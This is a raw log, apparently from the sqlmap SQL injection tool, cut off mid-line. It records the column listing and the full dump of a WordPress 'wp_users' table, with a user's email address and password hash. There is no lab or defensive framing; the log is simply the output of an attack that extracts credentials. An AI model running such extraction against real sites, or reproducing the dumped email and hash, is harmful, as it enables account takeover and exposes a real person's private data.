 [08:03:51] [INFO] fetching columns for table 'wp_users' in database 'new_wordpress'
[08:03:51] [WARNING] reflective value(s) found and filtering out
[08:03:51] [INFO] the SQL query used returns 10 entries
[08:03:51] [INFO] retrieved: ID
[08:03:51] [INFO] retrieved: bigint(20) unsigned
[08:03:51] [INFO] retrieved: user_login
[08:03:51] [INFO] retrieved: varchar(60)
[08:03:51] [INFO] retrieved: user_pass
[08:03:51] [INFO] retrieved: varchar(255)
[08:03:51] [INFO] retrieved: user_nicename
[08:03:51] [INFO] retrieved: varchar(50)
[08:03:51] [INFO] retrieved: user_email
[08:03:51] [INFO] retrieved: varchar(100)
[08:03:51] [INFO] retrieved: user_url
[08:03:51] [INFO] retrieved: varchar(100)
[08:03:51] [INFO] retrieved: user_registered
[08:03:51] [INFO] retrieved: datetime
[08:03:51] [INFO] retrieved: user_activation_key
[08:03:51] [INFO] retrieved: varchar(255)
[08:03:51] [INFO] retrieved: user_status
[08:03:51] [INFO] retrieved: int(11)
[08:03:51] [INFO] retrieved: display_name
[08:03:51] [INFO] retrieved: varchar(250)
[08:03:51] [INFO] fetching entries for table 'wp_users' in database 'new_wordpress'
[08:03:51] [INFO] the SQL query used returns 1 entries
[08:03:51] [INFO] retrieved: 1
[08:03:51] [INFO] retrieved: os
[08:03:51] [INFO] retrieved:
[08:03:51] [INFO] retrieved: strastian@gmail.com
[08:03:51] [INFO] retrieved: os
[08:03:51] [INFO] retrieved: os
[08:03:51] [INFO] retrieved: $P$BzKfEFnainzLsIpMFC0Abc6qyeqABo1
[08:03:51] [INFO] retrieved: 2017-11-01 11:23:35
[08:03:51] [INFO] retrieved: 0
[08:03:51] [INFO] retrieved:
[08:03:51] [INFO] analyzing table dump for possible password hashes
[08:03:52] [INFO] recognized possible password hashes in columns 'user_status, display_name, user_url, user_acti